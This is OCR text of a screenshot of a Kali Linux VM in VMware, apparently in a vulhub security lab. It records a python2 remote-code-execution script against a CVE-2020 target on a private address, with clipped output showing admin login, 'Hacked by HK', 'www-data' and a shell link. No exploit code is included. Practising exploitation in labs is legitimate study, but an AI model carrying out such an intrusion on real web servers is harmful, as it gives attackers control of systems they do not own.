 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
vulhub
centos
kali
Windows 10 x64
主页 vulhub Windows 10 x64 kali
1 2 3 4 16:41
文件 动作 编辑
drwx------ 4 sk
drwxr-xr-x 8 sk
drwx------ 2 sk
drwx------ 2 sk
-rw-r--r-- 1 sk
(root㉿kali)
# cd CVE-2020
(root㉿kali)
# python2 RCE
[+] Your target
[+] Getting tok
[+] Logging in
[+] Admin Login
[+] Checking:
Hacked by HK
www-data
[+] Shell link:
http://192.168.
[+] Module fini
(root㉿kali)
#
(root㉿kali)
#
Problem loading page Problem loading page 192.168.238.128:8080/
192.168.238.128:8080/templates/protostar/error.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Hacked by HK www-data
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。